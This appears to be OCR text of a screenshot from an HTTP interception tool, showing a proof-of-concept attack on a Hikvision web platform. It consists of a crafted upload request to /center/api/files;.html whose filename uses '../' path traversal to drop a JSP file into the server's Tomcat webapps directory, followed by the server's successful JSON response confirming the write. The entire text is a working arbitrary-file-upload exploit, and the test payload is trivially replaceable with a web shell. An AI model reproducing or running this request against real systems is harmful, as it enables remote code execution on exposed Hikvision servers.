 Request
数据包扫描
热加载
构造请求
1 POST /center/api/files;.html HTTP/1.1
2 Host:
3 Content-Length: 20395
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="100", "Google Chrome";
v="100"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/100.0.4896.75 Safari/537.36
10 Origin: null
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary9PggsiM755PLa54a
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
19 Connection: close
20
21 ------WebKitFormBoundary9PggsiM755PLa54a
22 Content-Disposition: form-data; name="file"; filename="../../../../../../../
../../../../opt/hikvision/web/components/tomcat85linux64.1/webapps/eportal/
new.jsp"
23 Content-Type: application/zip
24
25 <%out.print("test3");%>
26
27 ------WebKitFormBoundary9PggsiM755PLa54a--
Responses
396bytes / 32ms
请输入定位响应
详情
远端地址
响应时间:32ms; 总耗时:58ms;
URL:http://
1/cente...
1 HTTP/1.1 200
2 Server: openresty
3 Date: Tue, 06 Jun 2023 09:44:30 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Language: zh_CN
7 Cache-Control: no-cache, no-store, must-revalidate
8 Pragma: no-cache
9 Expires: 0
10 Content-Disposition: inline;filename=f.txt
11 Content-Length: 396
12
13 {"code":"0","data":{"filename":"../../../../../../../../../../../
opt/hikvision/web/components/tomcat85linux64.1/webapps/eportal/
new.jsp","link":"http:// /download1/center_faq/
resource/fabcb82c-9b4f-4dbd-9be7-d61e9ad565cf/../../../../../../..
/../../../../opt/hikvision/web/components/tomcat85linux64.1/
webapps/eportal/new.jsp",
"id":"fabcb82c-9b4f-4dbd-9be7-d61e9ad565cf"},"msg":""}